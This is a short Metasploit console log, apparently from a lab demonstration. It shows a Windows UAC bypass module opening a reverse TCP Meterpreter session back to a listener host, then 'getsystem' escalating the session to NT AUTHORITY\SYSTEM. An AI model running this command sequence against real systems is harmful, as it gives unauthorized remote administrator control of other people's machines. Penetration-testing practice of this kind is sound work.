 msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.59.139:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.59.141
[*] Meterpreter session 2 opened (192.168.59.139:4444 -> 192.168.59.141:49160) at 2021-01-15 23:50:15 +0800
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >